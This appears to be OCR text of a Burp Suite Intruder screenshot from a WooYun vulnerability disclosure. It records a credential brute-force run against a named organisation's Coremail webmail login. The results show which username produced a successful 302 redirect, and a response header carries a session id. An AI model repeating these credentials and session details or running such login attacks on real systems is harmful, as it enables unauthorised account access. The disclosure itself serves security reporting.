 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
119 zhangbo 302 436
435 zhangbo 302 436
5 lina 200 6471
42 lili 200 6471
97 libo 200 6471
126 lili 200 6471
405 mali 200 6471
470 libo 200 6471
0 200 6472 baseline request
4 liwei 200 6472
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: CoremailReferer=http%3A%2F%2Fmail.acftu.org.cn%2F; Path=/
Location: http://mail.acftu.org.cn/coremail/XT3/index.jsp?sid=BAElcWXXAHKNjlLvLrXXKTCXlDXChWVu
Content-Type: text/html;charset=GBK
? < + > Type a search term 0 matches
www.wooyun.org
Finished